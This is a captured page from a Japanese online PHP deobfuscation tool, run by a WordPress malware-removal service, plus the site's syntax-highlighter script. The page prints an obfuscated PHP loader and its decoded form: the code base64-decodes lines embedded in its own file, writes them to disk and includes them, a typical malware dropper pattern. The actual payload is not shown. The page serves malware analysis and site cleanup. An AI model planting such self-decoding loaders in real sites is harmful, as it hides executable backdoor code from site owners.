

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://php-decoder.site/showdecode.php?codepage=ac9f698bdd3caefba8d296c0e7b8c39e
body_size: 2014
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <title>デコード結果 (&lt;?php $y=lTRIm('RXJDEQXT');file_Put_cOntentS($y,BAsE64_DEcoDE( IMPlOdE(aRrAY_SLIce(file( __fIle__) PHP 難読化コード解除ツール 2022-09-11 01:35:13</title>
    <meta http-equiv="content-type" charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
	<script type="text/javascript" src="./Scripts/shCore.js"></script>
	<script type="text/javascript" src="./Scripts/shBrushPhp.js"></script>
	<link type="text/css" rel="stylesheet" href="./Styles/shCore.css"/>
	<link type="text/css" rel="Stylesheet" href="./Styles/shThemeDefault.css" />
	<script type="text/javascript">SyntaxHighlighter.all();</script>
    <style>
    .syntaxhighlighter {
    overflow-y: auto !important;
    overflow-x: auto !important;
    max-height: 400px;
    width:100% !important;
    }
    body .syntaxhighlighter .line {
    white-space: pre-wrap !important;
    white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
    white-space: -webkit-pre-wrap !important;
    white-space: -pre-wrap !important;
    white-space: -o-pre-wrap !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    word-break: break-all !important;
    white-space: normal !important;
    }
    </style>
    <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.bundle.min.js" integrity="sha384-xrRywqdh3PHs8keKZN+8zzc5TX0GRTLCcmivcbNJWm2rs5C8PRhcEn3czEjhAO9o" crossorigin="anonymous"></script>
</head>
<body>
<div style="position:absolute;top:10px;right:20px;">
<a href="showdecode.php?codepage=ac9f698bdd3caefba8d296c0e7b8c39e"><img src="/flat/ja.png">Japanese</a> <a href="showdecode-en.php?codepage=ac9f698bdd3caefba8d296c0e7b8c39e"><img src="/flat/um.png">English</a>
</div>
<div class="jumbotron">
    <div class="container">
    <img src="logo.png" style="width:180px">
    <h1 style="font-size:32px" class="display-3"><a href="index.php" style="color:black"><img src="iconfinder_flask-science-chemistry-_chemical-education-test_tube-flasks_3700459.png" style="width:60px"> PHP 難読化コードの復元・デコード</a></h1>
    <p>Wordpress　等でのPHPのマルウェア・ウィルス・改ざんコードをデコードして難読化をオンラインで解除し、<br>元の読みやすいコードに戻し解読できます。</p>
    <small>※すべての難読化コードを解除できるわけではございませんのでご理解とご了承をお願いいたします。</small><br><br>
    </div>
</div>
<div class="container">
<div style="width:100%;padding:20px;background-color:#ddd;">
下記のコードを難読化解除しました
<h3 style="font-size:16px;">&lt;?php $y=lTRIm('RXJDEQXT');file_Put_cOntentS($y,BAsE64_DEcoDE( IMPlOdE(aRrAY_SLIce(file( __fIle__) ,4 ,8))));incLuDe(wORDwRap ('RXJDEQXT')); ?&gt;...</h3>
</div>
<br><br>
<h3 style="font-size:22px">難読化されたPHPコード</h3>
<pre class='syntaxhighlight brush: php; ruler: true; highlight: []' style='width:75%;height:500px' >&lt;?php $y=lTRIm('RXJDEQXT');file_Put_cOntentS($y,BAsE64_DEcoDE( IMPlOdE(aRrAY_SLIce(file(
__fIle__) ,4
,8))));incLuDe(wORDwRap ('RXJDEQXT')); ?&gt;</pre><br>

<h3 style="font-size:22px">デコード(難読化解除)されたコード</h3>
<pre class='syntaxhighlight brush: php; ruler: true; highlight: []' style='width:75%;height:500px'  >&lt;?php

$y = lTRIm('RXJDEQXT');
file_Put_cOntentS($y, BAsE64_DEcoDE(IMPlOdE(aRrAY_SLIce(array(0 =&gt; "&lt;?php \$y=lTRIm('RXJDEQXT');file_Put_cOntentS(\$y,BAsE64_DEcoDE( IMPlOdE(aRrAY_SLIce(file(", 1 =&gt; "__fIle__) ,4", 2 =&gt; ",8))));incLuDe(wORDwRap ('RXJDEQXT')); ?&gt;"), 4, 8))));
include wORDwRap('RXJDEQXT');</pre><br>

<hr>

<p><a href='https://wp-doctor.jp/blog/?p=4677' target='_blank'>■【無料】ワードプレス:マルウェアスキャン＆セキュリティープラグイン [マルウェア・ウィルス検出と駆除]</a></p>
<p><a href="https://wp-doctor.jp/">■WordPress のマルウェア駆除、セキュリティー対策 カスタマイズや修正、引っ越し・復旧のご依頼承ります</a></p>
<p>（C）2019 <a href="http://wp-doctor.jp/"> ワードプレス ドクター</a> All rights reserved.</p>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://php-decoder.site/Scripts/shBrushPhp.js
body_size: 1801
content:
SyntaxHighlighter.brushes.Php = function()
{
	var funcs	=	'abs acos acosh addcslashes addslashes ' +
					'array_change_key_case array_chunk array_combine array_count_values array_diff '+
					'array_diff_assoc array_diff_key array_diff_uassoc array_diff_ukey array_fill '+
					'array_filter array_flip array_intersect array_intersect_assoc array_intersect_key '+
					'array_intersect_uassoc array_intersect_ukey array_key_exists array_keys array_map '+
					'array_merge array_merge_recursive array_multisort array_pad array_pop array_product '+
					'array_push array_rand array_reduce array_reverse array_search array_shift '+
					'array_slice array_splice array_sum array_udiff array_udiff_assoc '+
					'array_udiff_uassoc array_uintersect array_uintersect_assoc '+
					'array_uintersect_uassoc array_unique array_unshift array_values array_walk '+
					'array_walk_recursive atan atan2 atanh base64_decode base64_encode base_convert '+
					'basename bcadd bccomp bcdiv bcmod bcmul bindec bindtextdomain bzclose bzcompress '+
					'bzdecompress bzerrno bzerror bzerrstr bzflush bzopen bzread bzwrite ceil chdir '+
					'checkdate checkdnsrr chgrp chmod chop chown chr chroot chunk_split class_exists '+
					'closedir closelog copy cos cosh count count_chars date decbin dechex decoct '+
					'deg2rad delete ebcdic2ascii echo empty end ereg ereg_replace eregi eregi_replace error_log '+
					'error_reporting escapeshellarg escapeshellcmd eval exec exit exp explode extension_loaded '+
					'feof fflush fgetc fgetcsv fgets fgetss file_exists file_get_contents file_put_contents '+
					'fileatime filectime filegroup fileinode filemtime fileowner fileperms filesize filetype '+
					'floatval flock floor flush fmod fnmatch fopen fpassthru fprintf fputcsv fputs fread fscanf '+
					'fseek fsockopen fstat ftell ftok getallheaders getcwd getdate getenv gethostbyaddr gethostbyname '+
					'gethostbynamel getimagesize getlastmod getmxrr getmygid getmyinode getmypid getmyuid getopt '+
					'getprotobyname getprotobynumber getrandmax getrusage getservbyname getservbyport gettext '+
					'gettimeofday gettype glob gmdate gmmktime ini_alter ini_get ini_get_all ini_restore ini_set '+
					'interface_exists intval ip2long is_a is_array is_bool is_callable is_dir is_double '+
					'is_executable is_file is_finite is_float is_infinite is_int is_integer is_link is_long '+
					'is_nan is_null is_numeric is_object is_readable is_real is_resource is_scalar is_soap_fault '+
					'is_string is_subclass_of is_uploaded_file is_writable is_writeable mkdir mktime nl2br '+
					'parse_ini_file parse_str parse_url passthru pathinfo readlink realpath rewind rewinddir rmdir '+
					'round str_ireplace str_pad str_repeat str_replace str_rot13 str_shuffle str_split '+
					'str_word_count strcasecmp strchr strcmp strcoll strcspn strftime strip_tags stripcslashes '+
					'stripos stripslashes stristr strlen strnatcasecmp strnatcmp strncasecmp strncmp strpbrk '+
					'strpos strptime strrchr strrev strripos strrpos strspn strstr strtok strtolower strtotime '+
					'strtoupper strtr strval substr substr_compare';

	var keywords =	'and or xor array as break case ' +
					'cfunction class const continue declare default die do else ' +
					'elseif enddeclare endfor endforeach endif endswitch endwhile ' +
					'extends for foreach function include include_once global if ' +
					'new old_function return static switch use require require_once ' +
					'var while abstract interface public implements extends private protected throw';
	
	var constants	= '__FILE__ __LINE__ __METHOD__ __FUNCTION__ __CLASS__';

	this.regexList = [
		{ regex: SyntaxHighlighter.regexLib.singleLineCComments,	css: 'comments' },			// one line comments
		{ regex: SyntaxHighlighter.regexLib.multiLineCComments,		css: 'comments' },			// multiline comments
		{ regex: SyntaxHighlighter.regexLib.doubleQuotedString,		css: 'string' },			// double quoted strings
		{ regex: SyntaxHighlighter.regexLib.singleQuotedString,		css: 'string' },			// single quoted strings
		{ regex: /\$\w+/g,											css: 'variable' },			// variables
		{ regex: new RegExp(this.getKeywords(funcs), 'gmi'),		css: 'functions' },			// common functions
		{ regex: new RegExp(this.getKeywords(constants), 'gmi'),	css: 'constants' },			// constants
		{ regex: new RegExp(this.getKeywords(keywords), 'gm'),		css: 'keyword' }			// keyword
		];

	this.forHtmlScript(SyntaxHighlighter.regexLib.phpScriptTags);
};

SyntaxHighlighter.brushes.Php.prototype	= new SyntaxHighlighter.Highlighter();
SyntaxHighlighter.brushes.Php.aliases	= ['php'];
